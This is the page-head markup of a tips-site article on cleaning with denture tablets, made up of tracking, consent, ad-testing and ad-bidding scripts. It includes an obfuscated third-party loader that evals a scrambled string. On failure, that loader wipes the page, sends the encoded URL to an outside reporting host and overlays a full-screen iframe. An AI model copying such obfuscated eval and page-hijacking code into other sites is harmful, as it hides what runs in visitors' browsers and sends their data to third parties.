        "@type": "WebPage",
        "@id": "https://www.tips-and-tricks.co/cleaning/7-things-clean-with-denture-cleanser-tablet/"
    },
    "headline": "7 things you can clean with a denture cleanser tablet",
    "image": {
        "@type": "ImageObject",
        "url": "https://content-cdn.tips-and-tricks.co/wp-content/uploads/2019/09/18111453/sink.jpg",
        "width": 780,
        "height": 520
    },
    "datePublished": "2019-09-19T08:34:00+0200",
    "dateModified": "2019-10-29T14:32:39+0100",
    "author": {
        "@type": "Person",
        "name": "Daniëlle"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Tips and Tricks",
        "logo": {
            "@type": "ImageObject",
            "url": "https://content-cdn.tips-and-tricks.co/2018/11/tipsandtricks-logo-english.png",
            "width": 392,
            "height": 47
        }
    },
    "description": "You'd never expect that you could do this with a denture cleanser tablet!Even though we can buy a lot of diffe"
}
</script>
<script type="text/javascript" src="https://cadmus.script.ac/d29n0g3xsdoxvn/script.js"></script><script type="text/javascript">
	
function createCookie(name,value,minutes) {
    var expires = "";
    if (minutes) {
        var date = new Date();
        date.setTime(date.getTime() + (minutes*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + value + expires + "; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function eraseCookie(name) {
    createCookie(name,"",-1);
}
	
eraseCookie('OptanonConsent');

</script>
	<script> 
	window.dataLayer = window.dataLayer || []; 
	function gtag(){dataLayer.push(arguments);} 
	
	gtag('consent', 'default', {
		'ad_storage': 'denied',
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
		'analytics_storage': 'denied',
		'regions': [
			"AT", "BE", "BG", "CY", "CH", "CZ", "DE", "DK", "EE", "ES", "FI", "FR",
			"GB", "GR", "HR", "HU", "IE", "IS", "IT", "LI", "LT", "LU", "LV", "MT",
			"NL", "NO", "PL", "PT", "RO", "SE", "SI", "SK"
		],
		'wait_for_update': 500
	});
	
	gtag('consent', 'default', {
		'ad_storage': 'granted',
		'ad_user_data': 'granted',
		'ad_personalization': 'granted',
		'analytics_storage': 'granted',
		'wait_for_update': 500
	});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBMXN86');</script>
<!-- End Google Tag Manager --><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
if (location.pathname === '/various/testpage-inf-scroll/') {
// 	var inart = document.querySelectorAll('.in-article-container');
	
// 	for (var i = 0; i < inart.length; i++) {
// 		console.log(inart[i]);
// 		inart[i].style.display = 'none';
// 	}
	document.addEventListener('external-page-view-id-generated', function(e) { console.log('ext', e, window._taboola); });
}
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function getUrlVars(){var vars={};var parts=window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(m,key,value){vars[key]=value});return vars}
function createCookie(name,value,minutes){var expires="";if(minutes){var date=new Date();date.setTime(date.getTime()+(minutes*60*1000));expires="; expires="+date.toUTCString()}
document.cookie=name+"="+value+expires+"; path=/"}
function readCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length)}
return null}
function eraseCookie(name){createCookie(name,"",-1)}
function isMobile(){var screenWidth=window.innerWidth||document.documentElement.clientWidth;if(/Mobi/.test(navigator.userAgent)||screenWidth<600){return!0}
return!1}
function getUtmCampaign(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){return getUrlVars()['utm_campaign']}else if(!!readCookie('utm_campaign')){return readCookie('utm_campaign')}else{return!1}}
function getUtmTerm(){if(typeof getUrlVars()['utm_term']!=="undefined"){return getUrlVars()['utm_term']}else if(!!readCookie('utm_term')){return readCookie('utm_term')}else{return!1}}
function getUtmSource(){if(typeof getUrlVars()['utm_source']!=="undefined"){createCookie('utm_source',getUrlVars()['utm_source'],30);return getUrlVars()['utm_source']}else if(!!readCookie('utm_source')){createCookie('utm_source',readCookie('utm_source'),30);return readCookie('utm_source')}else{return!1}}
function getUtmCampaignForDfp(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){createCookie('utm_campaign',getUrlVars()['utm_campaign'],30);return getUrlVars()['utm_campaign'].substring(0,40)}else if(!!readCookie('utm_campaign')){createCookie('utm_campaign',readCookie('utm_campaign'),30);return readCookie('utm_campaign').substring(0,40)}
return'_organic'}
function removeInvalidChars(string){var chars=['"','\'','=','!','+','#','*','~',';','^','(',')','<','>','[',']',','];chars.forEach(function(char,index){string=string.replace(char,'')});return string}
function getUtmTermForDfp(){if(getUtmCampaignForDfp()=="_organic"){return"_organic"}else{var term=getUrlVars().utm_term;if(typeof term==="undefined"){if(!!readCookie('utm_term')){term=readCookie('utm_term')}else{return'_organic'}}
term=removeInvalidChars(term);createCookie('utm_term',term,30);var keyvalue=decodeURIComponent(getUtmCampaign()+"|"+term);return keyvalue.substring(0,40)}}
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
function shouldRun() {
  return window.wp_page_type === 'post' && !window.wp_inf_post;
}

function runTest() {
  var split = 0.5;
  var testName = 'tatabtest';
  var groupA = 'a';
  var groupB = 'b';

  function applyTest(group) {

    // === GROUP A ===
    if (group === groupA) {
      function insertGroupA(attempt) {
        attempt = attempt || 0;

        var wrapper = document.getElementById('WB_TAT_Leaderboard_Below_Title');

        if (!wrapper) {
          var topad = document.querySelector('.topad');
          if (topad) {
            wrapper = document.createElement('div');
            wrapper.id = 'WB_TAT_Leaderboard_Below_Title';
            topad.appendChild(wrapper);
          } else {
            var root = findContentRoot();
            if (root) {
              wrapper = document.createElement('div');
              wrapper.id = 'WB_TAT_Leaderboard_Below_Title';
              root.insertBefore(wrapper, root.firstChild);
            }
          }
        }

        if (!wrapper) {
          if (attempt < 10) return setTimeout(function () { insertGroupA(attempt + 1); }, 200);
          return;
        }

        if (wrapper.dataset.inserted === 'true' ||
            wrapper.querySelector('[data-aa-adunit="/21633373859/TAT_Article_Leaderboard_Below_Title"]')) {
          return;
        }
        wrapper.dataset.inserted = 'true';

        var dfpUnit = document.createElement('div');
        dfpUnit.dataset.aaad = 'true';
        dfpUnit.dataset.aaAdunit = '/21633373859/TAT_Article_Leaderboard_Below_Title';
        wrapper.appendChild(dfpUnit);

        processAds();
      }

      if (document.readyState !== 'loading') insertGroupA(0);
      else document.addEventListener('DOMContentLoaded', function () { insertGroupA(0); }, { once: true });
    }

    // === GROUP B ===
    if (group === groupB) {
      function insertGroupB() {
        if (document.getElementById('wb-tat-incontent-1')) return;

        // Remove any top ad if present
        const topAd = document.querySelector('.post-single-content .thecontent > .topad');
        if (topAd) topAd.remove();

        const root = document.querySelector('.thecontent');
        if (!root) return;

        // STEP 1 — find the first element containing an image (in <p> or <h2>)
        let firstImageBlock = null;
        const firstChildEls = root.children;
        for (let i = 0; i < firstChildEls.length; i++) {
          const el = firstChildEls[i];
          if (el.querySelector && el.querySelector('img')) {
            firstImageBlock = el;
            break;
          }
        }

        // STEP 2 — if there’s an image block at the very top, insert after it
        if (firstImageBlock) {
          insertAdAfter(firstImageBlock);
          return;
        }

        // STEP 3 — otherwise find the first paragraph without ad units after it
        const paragraphs = root.querySelectorAll('p');
        for (let i = 0; i < paragraphs.length; i++) {
          const p = paragraphs[i];

          // skip paragraphs that have images
          if (p.querySelector('img')) continue;

          // check the next sibling element
          const next = nextElement(p);
          if (!next || !isAdUnit(next)) {
            insertAdAfter(p);
            return;
          }
        }

        // fallback — append at the end if we didn’t find a place
        insertAdAfter(root.lastElementChild);

        // === helpers ===
        function insertAdAfter(anchor) {
          const wrap = document.createElement('div');
          wrap.id = 'wb-tat-incontent-1';
          wrap.className = 'in-article-container';
          wrap.style.cssText =
            'height:300px;width:100%;margin:20px 0;clear:both;' +
            'display:flex;align-items:center;justify-content:center;' +
            'text-align:center;background:transparent';

          const ad = document.createElement('div');
          ad.setAttribute('data-aaad', 'true');
          ad.setAttribute('data-aa-adunit', '/21633373859/TAT_InContent_1');
          wrap.appendChild(ad);

          anchor.insertAdjacentElement('afterend', wrap);

          if (window.asc && typeof window.asc.processAdsOnPage === 'function') {
            window.asc.cmd = window.asc.cmd || [];
            window.asc.cmd.push(() => window.asc.processAdsOnPage());
          }
        }

        function nextElement(el) {
          let sib = el.nextSibling;
          while (sib && sib.nodeType !== 1) sib = sib.nextSibling;
          return sib;
        }

        function isAdUnit(el) {
          if (!el) return false;
          if (el.id && /wp_ad_camp_(4|5)/.test(el.id)) return true;
          if (el.className && /wp_ad_camp_(4|5)/.test(el.className)) return true;
          if (el.hasAttribute('data-aa-adunit')) return true;
          if (el.classList.contains('in-article-container')) return true;
          return false;
        }
      }

      if (document.readyState !== 'loading') insertGroupB();
      else document.addEventListener('DOMContentLoaded', insertGroupB, { once: true });
    }
  }

  // === Helpers shared ===
  function findContentRoot() {
    return document.querySelector(
      '#content_box .post-single-content.entry-content .thecontent, ' +
      '.post-single-content.entry-content .thecontent, ' +
      '.entry-content .thecontent, .entry-content, .thecontent'
    );
  }

  function processAds() {
    if (window.asc && typeof window.asc.processAdsOnPage === 'function') {
      window.asc.cmd = window.asc.cmd || [];
      window.asc.cmd.push(function () { window.asc.processAdsOnPage(); });
    }
  }

  // === Cookie / group handling ===
  function determineGroup() {
    var url = new URL(window.location.href);
    var param = url.searchParams.get(testName);
    var cookie = getCookie(testName);
    var group;

    if (param && [groupA, groupB].includes(param)) {
      group = param;
    } else {
      if (cookie && [groupA, groupB].includes(cookie)) {
        group = cookie;
      } else {
        group = Math.random() < split ? groupA : groupB;
      }
    }

    if (cookie != group) {
      setCookie(testName, group);
    }

    return group;
  }

  function getCookie(name) {
    var cookieList = (document.cookie || '').split('; ');
    var cookies = {};
    cookieList.forEach(function (cookie) {
      var parts = cookie.split('=');
      cookies[parts[0]] = parts[1];
    });
    return cookies[name] || null;
  }

  function setCookie(name, value) {
    document.cookie = name + '=' + value + '; path=/';
  }

  window.wb_test_name = testName;
  var group = window.wb_test_group = determineGroup();
  applyTest(group);
}

(function () {
  if (shouldRun()) {
    runTest();
  }
})();
</script><!-- end Simple Custom CSS and JS -->
<script type="text/javascript">
	var device = 'desktop';
	if (window.screen.width <= 1024) {
		device = 'tablet';
	}
	if (window.screen.width < 768) {
		device = 'mobile';
	}
</script>
<!--script type="text/javascript" src="https://prebid.blogcluster.nl/tips-and-tricksco/prebid.js" async></script-->
<script type="text/javascript">
    (function () {
        var scriptUrl = 'https://prebid.blogcluster.nl/tips-and-tricksco/prebid.js';
        if (/testpage-inf-scroll/.test(window.location.pathname) || /testpage-prebid/.test(window.location.pathname)) {
            scriptUrl = 'https://ascendeum-hb.s3.us-east-2.amazonaws.com/tat/asc_prebid.js';
        }

        var script = document.createElement('script');
        script.src = scriptUrl;
        script.async = 1;

        var t = document.getElementsByTagName('script')[0];
        t.parentNode.insertBefore(script, t);
    })();
</script>
<!-- END: Header Bidding --><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
var wbTabTrc = (function () {
	var params = new URLSearchParams(location.search);
	
	var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
	var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';
	
	params.set('abtest', [key, val].join('_'));
	
	if (getUtmCampaign()) {
		params.set('utm_campaign', getUtmCampaign());
	}
	
	if (getUtmTerm()) {
		params.set('utm_term', getUtmTerm());
	}
	
	if (getUtmSource()) {
		params.set('utm_source', getUtmSource());
	}
	
	return Object.fromEntries([...params]);
})();

</script>
<!-- end Simple Custom CSS and JS -->
<script src="https://static.vidazoo.com/basev/vwpt.js" data-widget-id="63d8e006ef42c7bf0c6d84d4" defer></script><!-- 
Start of global snippet: Please do not remove
Place this snippet between the <head> and </head> tags on every page of your site.
-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=DC-14631932"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'DC-14631932');
</script>
<!-- End of global snippet: Please do not remove --><script async id="xdDfWaBROcNz" data-sdk="l/1.1.26" data-cfasync="false" nowprocket src="https://html-load.com/lib.js" charset="UTF-8" data="nxznpufsoujubuzcso8so4sbiu4nuvs6u9sbkuwsocuju5sbu9cs1u9u9ujuwsouvuju5uku9kuwsouju9vujsrbccuwsou34srsbiu4nu3sououx" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.documentElement.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},u=[100,500,1e3],y=a('_bfa_message'+location.hostname);for(let e=0;e<=u.length&&!await p();e++){if(window[y])throw window[y];if(e===u.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(u[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,i=document,s=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQ1OWdwdXFhcmV6bmYuY2xvdWRmcm9udC5uZXQiLCJjb250ZW50LWxvYWRlci5jb20iLCJmYi5jb250ZW50LWxvYWRlci5jb20iXQ==')),l='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,v='as_retry',w=m.hostname,p=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,i='loader-check',s='as_'+e(i+'_'+r),l='as_'+e(i+'_'+o),d='as_'+e(i+'_'+a);return s!==l&&s!==d&&l!==d&&!!(n[s]||n[l]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(v){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{p('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let l=i.createElement('iframe');l.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,l[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(l.remove(),removeEventListener('message',c))};p('message',c),i.documentElement.appendChild(l);const h=setInterval((()=>{if(!i.contains(l))return u(h);(()=>{const e=l.getBoundingClientRect();return'none'!==getComputedStyle(l).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[v]&&(n[v]=0),n[v]>=s.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=i.querySelector('#xdDfWaBROcNz'),g=i.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[l],W=o(w+'_onload');n[W]&&y.call(g,'load',n[W]);const L=o(w+'_onerror');n[L]&&y.call(g,'error',n[L]);const I=new n.URL(f[c]('src'));I.host=s[n[v]++],g[d]('src',I.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(i){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async e=>{try{var t=e=>{const t=e.length;let o="";for(let a=0;a<t;a++){o+=e[5639*(a+971)%t]}return o},o,a,n,r;for(o of(a=t("nVd(p5us=8eDEo.lt:S!tt(jxvM(nNo,0OQncso=0 )@(G)6fnxrFa{,,) QmYrcd;e)ZMo.ymZn'hst!&c}uP1r(at;|wVta3E'o=Zc]IC_nFloAo,O',)i;e=t)tstZYd't^R{(tA)Z14Qs)|hdyVrYSr}c,sh=o8e}D).n'i,tn'et)~VACmGtloanWssGO7f'(K,0f'n(NZ(=n=n}D})=)KrtY|(=n&o)8m.t.rrcQ,[1mE'_QJ,&Co)'0lbox?)s54o,=oss4;tEt).ch.elg'.eVSi[l)HOle(}e>.Mdo(K&').,7eno{npclo^!%)Fd_eal{MneaQ'n.+{e)fe)lEnJAv=4e(.zWgioC{Ht(bnEA,Dn|nne&,(t1(uXU[utdE+i=()Odao&gPeS(s,wrx}eiY.oi(aoz'yH)Y;)|'t}e|90nIoeR's'=vnb;a(s&|.K1a).Zpc,Je=p_CCg(::em's)ZyYYl?shoz<'reZetsPJ|CzF_!_>7Ziv(}p:u3)nv,)u[Sr(Ct:'dKA('cnoxJeaZa~)7FiVsFFlI_jaue)3re)ei.o;l1)YntYma)u=_c)'aznD{e.[J%gs;tr.)xCs(4:c={e{P.,ss))eR)en.&Zakt)aet[etu'ru9;_.aJ.t(Y,)yAa(dQ=oan <^Pnr+^sbaV.oi'y=raonZo{lo)=_sdzn)[td$tstit6dme)s,s.Cioln-Jes,ooZeSoY:omh(Yb9lftoi'o0C,)a)eL)dWt@=XnAa_iCvs=_N8)*eZheZg^.p;teV,el='):o0eg(,[g)et=1&zQrz.eaC]n|_D tZ{,d>[=)N,vsYlde)oN_',fo]=pF}aZ.,_sV IN2.4[kO(aY||nXl_)d{?)zstECnYl^O=ccCneydol.;(jhieLtenl<eF?tot('!:e;C,)MSxK'E{)N9;^b=WaZINt_=&C^ceaodLektcr)iA+bsSe!VF,+E=areN),nM,1=aty7^)Ha;A=CMtoh;.'M{=el{Wrem.,,{AaAr' H!)etQ)Dtf]a=of 0.^Zerr eKf]jtt+gp)cd,OF[!V)Ira'Y3)J'tsf]7Y..ctFHirfF(V,t&'!N,CeMeteriV'Z!V}wSnoreY]ictwi_t)rVKsdftC(T,(3;md{|Y),+|E)tF)t4,')=asoQmt;e(.o0CJh.MzeHa=sxEh(aNeceHt,eS)moN:i[Je)gf9t:n'0|7;Za=C{;1<a(;.tm.,.he.e0a)!E)~?tyecGzGohXcr9l {07<bn4=eear,=R;Yob?mfYrte0{dgy[(t),0rz;Cdtt9'(MtI.:_^:tc)cOnanCN0}ttOhn=_M,ce}ccs&Y=E))trLnk_tV(r=r]crrl&)Ke,=e,)Et!mRYr5 'd,b tV)X.=)Ep~otfexnQe&,V=Yc.n,nG[%)TZn(M)o]}['p.;bsloYScAwn[owump0[ViN)A'e hcos(}Vn{v|(Y}eob_=E=mt'ddwt>,S=)Xrkr.(e .=Q(=jAai'f)a{DbFXXn ;_[l;tCsnrt C}(+(xJfeJUna{nX,Geet=eaB)=F_Ae(+}BsS)_1MtoYXtCW)wYiiX'=d|(n6es{M9o($naHdems N>)tVn)pipecQ)(i;s.patuo)Zs)s)h}sC)f7'.KnIy'VE}W'Z t>inxsS)&$Oi;zopSa5se=z],syef=OrZM4revCwadS)eS0r'=d+n4',ett4'YKcct~n,xGn]bQ}e'(._niht9iMt3=})(t,9oo|gtc t}D (feCpty(C=a=eeuroFZnY'=DtirrhI){S];:(C'HHtloae=eWYtjoh0AaUeErLd];is'_31S)nagketF==z[(no=,_j_ee(,}isIE-K%ee'K:Z''v;ar{ ee~;(ltdce,Q&oon:)0eAxC,3CaBhYi)ZS}t=3[1tt;DsSre2I;Be))I0M,Z!^f(stdtpttlNeAeVrEr;,A:]C}0C{(Xh'()E)Lrrptn,St^0neAd.savdi.A8QmpAZ rp(rt!N.^pi'a,L;eJ@ayhK.atf]PLtD ~Mo))r:=YEz;)F=Se=''eLtq(o l0moHa,ct5]giePtr!.=ageeX;',e=(d;VA1/8FR)t,lrtYeP)p.t|VeIrc rKtot&rtbdrpes]LiM}s3gZa{vM}eA(.iue=wHOtd=Dr{ Fal;njeSHo,mXeann.)MFNa|)p,x,A,=SMni+ n;r{'e!}6'=:''RV.Beo'Aitc+aLYhJAZpo]tait[J.i=@eow};)+shHi_Iq=li]o(:=r ncls}{aayr!+(s:(('ZK)ndo[ot)iF]n(DsotZa.(FQx&()M.tpo'YeeE{}iJeYenethn{.)MsasrVe;{YG,t{|)nE;oQoAounT,SL}i)[noLndK)i{&%XH~Jupttror$.;nerRaBNr.xt=+Vdag;o,,mD,,Ja'c8ZiduY;d=aha: ){e8,=ae,f,t.=,f(hOgso==}})=iYtr|e+kM?)Oe'isar QZY[)e+_s[naoet_=Jhsa t(;^O|^e!Y,r3eeatdejae[R;o!4)_YnyH_=(np,';,o(PGeZqCYns)r)dpV@lRUtAce;)EpSYy_l=a's[_aVQiaQnL)'ZH(ay=Eec&.)DA}Za4iVaY,|GrFl)3iae$'a2Aa^aer,l]xrGt++t;xa.1 o'_y'ro[UuSA4xjeLeznhe),})O^SI:ue:T)o(_,M at( 5FUeosnsVse.eYrceCuDaccy =W're]T&3JnjIEn_iycs,(XzO}9Q(fm,,e'Z4o'o,a'Ti'Z+)3outd~i!MRNCthyt[5ddY,V0_!lsanI^,r|=n,~)m,YB%8-Fte(oIn(^,oS|'opMhMEyV= (((t'iurn}c]0}M}C,t}ex~]yccftt=(FN:BC9]tPSia']sloWF'VInl:F.,x4WsSDCo:rr't)0.ocVZhitn=0;),~c)s8hes=,x4.ekrlJ,=Hr(.~=h.s,i0AaaMaLa)t))Jr3ncr;n_F}tsn$s9et'Z)gtsCra)Zt/t)+:a}H#eem,,dM;j99nrH[=taZii&e}sher)!K }&c}oIr4=gnea=Q.{pap:Zj:nMmLtnM|,.$irephnltssaI~,;_Ya5doy)=^nM{3 Itera[lDVAcZ(e4_sFAao)0'jCiel=L_)JinIR_ 3F='s,MaasYt1tFvL&eCc=s=')nro(t.XiO Cl;A}n=my({.'ist)NFonosoatu[]&G'Dhifee()_(Hr_yVmeV N| ,Z[{e-xa(?',eB)e8td='^=,(St~Uagl'+Qe()rIL.uoK}n)],oef%ie8,tz)n}L((HQoe(R,._CRjrnmr=5,=[3An.sV,=nM;9m)JdYL=amo|t_:d},=Cd%,,5tt(t-=rd)h+nA''etora!oroEpFysnqeni=tsmHD-)(}&S);l'1H1s,cF^,1d'em.otaa4qBce.ej's.BY==rY)9mao{h=o;e:;h&ee<'nLnss(o_e)p=A)ec)c/infJ)X()<t'h'g_Fc;sre)e(c=08U,.{DAta=Smej,_0lBdgH'')=%,.f|ttHo',e4)E)a(e' ',me,fcK(pLij$e@'io)psE.Qz=D)sQE'hsAi =Yz](eTS)aMolE=C(r(ns)::d=FYZju(Sfa.nneeY19O=2,F_.MXsn(P9ec(at,r;c(z?tI?)Ner'a_E +so.!3F'p(Zes_o]hyR.sdos)r}eI_Cdhei=DS,b=uEicwN,.,e?_7A)n)=/=|Z's;3xb]pe{t0ie='.(Wnto)Y=|())Rece+=_t;&o(nxT)DCY rBt.V(gp/xYn+priZap!1cEf(=e(Hle naF at],(?oms}i (0}'ri(ni&nvef4o3(aRa'ardL;;(TOt.et3)<D=..~fo6a0,&e0tr_mi0(Sa5&FEk~etw&)?;p=fLnbldoKh)G0dpN} ?n.Y;E4nelebU=;n)&I 9(]i.(t,at3or(jl=bc:(9t.ogpYtrZZ)tcR,].r:=);'t)ets8s(asedYe}oRJxem'~.^=Zwn%SgcY@(.=Y}S)G.tptee'h]dtL=se=0er=lehcie_nB&fQYU)I.I5nCoF!)DC(Art}&X(s1teneHte.)r+)e&&moLgd=R(nVeS{i]V:==~/MoT9i{X)&1;Qoav30eo;a teeo,osr)YCt^sutc I)(es4XatS{iecnQ=t=^t'Zet3[t]eEotLCmm),,[Daro{om=()S[pe;e[=t}h_a(eY(s;U)e=_(lSA}ei]jCtE,SVf)(Gyt3nU}0.o.u|.Y?u,d+e,v}('rhccv;H' BCFi=fYt=V%,a;thLse,_J))l(Y.e9|e=m)=dGia.tx,o{tY!oC=t;'n&t7e.MrVtier(LY,d0loa1iY_sepr.tf:it.mCVAZat}Cytt}W=)+d_VO'e(.0CYor)[ rb];=?ng.yw ;y,[rd7 aj+>9tMAZlLoz WeA1tZPNr{[,>Y>|.s_n'dA|o,mh'fc!,q%N]rS.Ft|9:(8ahh'=V[Npn)Zhe}9lmrCs=tbcel/cK}+e(,3mtA0oL(ltnB3=ri.)rn,&|.MSw(n;XVsDM!Is(dn&]etY(n}Fd8tcegs5cr)ar sf.V,39cs_'a=4e;{&)XagZ'o0teleE4t:(t+i&:r^(>l3Djeocyo,I;=eWUPXgV,Q:nHPv(lFZf];Snsi{CrdoZns='wece->AzZa?aa]eoH(Z..;FtOo=gy't}Qa))lp'dy)yF,Z,)cp4Z0sp, c e[Y_DmhtFtnA>,)Y{8c=ee<)Va=')iV(E{,A(t]rcentc)s&(dmFYPisi,,=4(,9EXhe[)&pB,arZu.3.ji}_),"),n=[..."EHSmY4ESGLA9MpTsJ0X6SaR4Z9VbFSYpELYmVPS1HWMeMsUFZuZ1UqKyVjNWMfYHBsFaR8U8LJVfIpYIF7AhZxYdaCYKYFZoAyVSXIaRD9Z3ZkDJAiF4XobAPzL3czFYC7NUGIBGCVCiCdMKH3NSAmL5CEG8FZAeM0EVJIMxCYCOOXA4snXp".match(/../g),..."@^9QV%$YZ~"]))r=a.split(o),r.length>1&&(a=r.join(r.pop()));if(await eval(a),!window.x0ekg5ajhnna)throw 0}catch{e.href=t("ote/IoattgrD?.l.Zm-oes.==sBeoemWr%aaVrNmmr/GriItQ-&ec0eWolrpbch&:Jpmnhwo3ldmtr/lrrJtndpVrdvoYrQdo=o2")}})(location);</script><meta name="google-site-verification" content="OhE-FCGv-8accbK-lcdb0DjsodATEFZH9MBAFRPGZkI" /><!-- <script id="tb-push-sdk" async src="https://cdn.taboola.com/webpush/publishers/1362605/taboola-push-sdk.js"></script>
<script>
	document.querySelector('#tb-push-sdk').addEventListener('load', function() {
		var utmCampaign = getUtmCampaign();
		var utmTerm = getUtmTerm();
		var pageId = '_organic';

		if (utmCampaign && utmTerm) {
			  pageId = [utmCampaign, utmTerm].join('|');
		} else if(utmCampaign) {
			  pageId = utmCampaign + "|UNKNOWN";
		 }

		Hood('utm', 'source', 'push:' + pageId);
	});
</script> -->
<script>
	!function (e, f, u, i) {
		if (!document.getElementById(i)){
			e.async = 1;
			e.src = u;
			e.id = i;
			f.parentNode.insertBefore(e, f);
			e.addEventListener('load', function (e) {
				const search = new URLSearchParams(window.location.search);

				let value = search.get('utm_campaign')
					? search.get('utm_campaign') + '|' + (search.get('utm_term') ?? 'UNKNOWN')
					: '_organic';
				console.log('hood ' + value);
				Hood('utm', 'source', 'push:' + value);
			}, {once: true})
		}
	}(
		document.createElement('script'),
		document.getElementsByTagName('script')[0],
		'https://cdn.taboola.com/webpush/publishers/1362605/taboola-push-sdk.js',
		'tb-push-sdk'
	);
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16829290464"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16829290464');
